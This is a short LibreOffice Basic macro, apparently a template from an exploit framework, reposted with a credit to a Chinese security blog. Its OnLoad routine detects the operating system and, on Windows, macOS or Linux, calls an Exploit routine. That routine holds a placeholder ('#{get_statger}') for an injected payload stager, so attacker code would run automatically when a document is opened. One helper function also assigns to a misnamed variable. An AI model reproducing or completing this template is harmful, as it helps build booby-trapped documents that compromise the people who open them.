 1 REM ***** BASIC *****
2
3 Sub OnLoad
4 Dim os as string
5 os = GetOS
6 If os = "windows" OR os = "osx" OR os = "linux" Then
7 Exploit
8 end If
9 End Sub
10
11 Sub Exploit
12 #{get_statger}
13 End Sub
14
15 Function GetOS() as string
16 select case getGUIType
17 case 1:
18 GetOS = "windows"
19 case 3:
20 GetOS = "osx"
21 case 4:
22 GetOS = "linux"
23 end select
24 End Function
25
26 Function GetExtName() as string
27 select case GetOS
28 case "windows"
29 GetFileName = "exe"
30 case else
31 GetFileName = "bin"
32 end select
33 End Function
34
大余安全
https://blog.csdn.net/qq_34801745